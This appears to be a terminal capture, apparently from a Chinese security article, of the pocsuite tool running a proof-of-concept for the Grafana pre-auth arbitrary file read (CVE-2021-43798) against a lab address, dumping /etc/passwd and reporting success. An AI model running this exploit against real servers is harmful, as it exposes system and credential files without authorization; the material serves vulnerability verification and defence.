 sh-3.2$ pocsuite -r grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py -u 172.16.218.128:3000
,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:47:00
[16:47:00] [INFO] loading PoC script 'grafana_8.3.0_pre-auth_arbitrary_file_read_cve-2021-43798.py'
[16:47:01] [INFO] pocsusite got a total of 1 tasks
[16:47:01] [INFO] running poc:'Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798)' target '172.16.218.128:3000'
[16:47:01] [+] URL : http://172.16.218.128:3000
[16:47:01] [+] /etc/passwd : root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
[16:47:01] [INFO] Scan completed,ready to print
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| target-url          |                            poc-name                           | poc-id | component | version |  status |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
| 172.16.218.128:3000 | Grafana <=8.3.0 Pre-Auth Arbitrary File Read (CVE-2021-43798) | 99398  |  Grafana  | <=8.3.0 | success |
+---------------------+---------------------------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 16:47:01
安全客 ( www.anquanke.com )